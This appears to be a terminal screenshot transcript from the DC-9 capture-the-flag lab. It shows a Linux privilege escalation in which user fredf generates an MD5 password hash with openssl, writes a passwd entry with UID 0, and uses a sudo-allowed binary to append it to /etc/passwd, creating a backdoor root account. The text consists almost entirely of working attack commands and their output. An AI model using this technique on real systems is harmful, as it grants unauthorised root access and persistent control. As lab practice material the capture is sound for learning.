 /bin/ba
/bin/bash 126x
fredf@dc-9:/tmp$ openssl passwd -1 -salt salt asd123
$1$salt$/wGaQoDz1n1u5oEP6QP6M.
fredf@dc-9:/tmp$ nano a.txt
fredf@dc-9:/tmp$ cat a.txt
user:$1$salt$/wGaQoDz1n1u5oEP6QP6M.:0:0:root:/root:/bin/bash
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test a.txt /etc/passwd
fredf@dc-9:/tmp$ tail /etc/passwd
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
user:$1$salt$/wGaQoDz1n1u5oEP6QP6M.:0:0:root:/root:/bin/bash
fredf@dc-9:/tmp$